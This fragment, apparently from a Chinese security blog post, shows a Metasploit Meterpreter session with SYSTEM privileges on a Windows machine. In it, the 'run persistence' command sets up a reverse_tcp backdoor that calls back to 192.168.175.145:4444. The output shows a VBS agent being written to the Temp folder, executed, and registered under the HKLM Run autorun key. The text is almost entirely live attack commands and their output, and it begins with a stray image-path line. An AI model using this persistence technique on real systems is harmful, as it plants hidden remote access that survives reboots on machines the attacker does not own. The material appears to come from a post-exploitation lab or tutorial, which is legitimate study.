 Server username: NT AUTHORITY\SYSTEM
meterpreter > run persistence -X -i 5 -p 4444 -r 192.168.175.145
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DAYU-PC_20201207.5203/DAYU-PC_20201207.5203.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.175.145 LPORT=4444
[*] Persistent agent script is 99637 bytes long
[+] Persistent Script written to C:\Users\dayu\AppData\Local\Temp\ebagFvdP.vbs
[*] Executing script C:\Users\dayu\AppData\Local\Temp\ebagFvdP.vbs
[+] Agent executed with PID 2128
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XAgQaQfW
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XAgQaQfW
meterpreter >
https://blog.csdn.net/qq_34801745